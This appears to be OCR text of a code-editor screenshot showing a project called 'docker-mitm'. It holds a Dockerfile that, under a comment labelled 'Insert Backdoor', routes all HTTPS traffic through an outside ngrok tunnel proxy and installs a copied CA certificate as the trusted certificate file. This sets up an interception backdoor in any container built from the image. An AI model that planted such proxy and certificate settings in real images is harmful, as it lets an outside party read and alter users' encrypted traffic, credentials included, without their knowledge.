 docker-mitm
EXPLORER
DOCKER-MITM
cacert.pem
Dockerfile M
Readme.md
OUTLINE
TIMELINE
Dockerfile M
Readme.md (Working Tree)
Readme.md
Dockerfile > ...
1 # Use an existing base image, e.g., Ubuntu
2 FROM ubuntu:20.04
3
4 # Install required tools
5 RUN apt-get update && apt-get install curl -y
6
7 # Copy your daemon script & library into the container
8 COPY cacert.pem /tmp/cacert.pem
9
10 # Insert Backdoor
11 ENV https_proxy="http://0.tcp.eu.ngrok.io:17803"
12 #ENV http_proxy="http://0.tcp.eu.ngrok.io:17803"
13 ENV SSL_CERT_FILE=/tmp/cacert.pem
14
15
16 # Set the default command to run when the container starts
17 CMD ["/bin/bash"]
1
1
main* 0 0 Spaces: 4 UTF-8 LF Dockerfile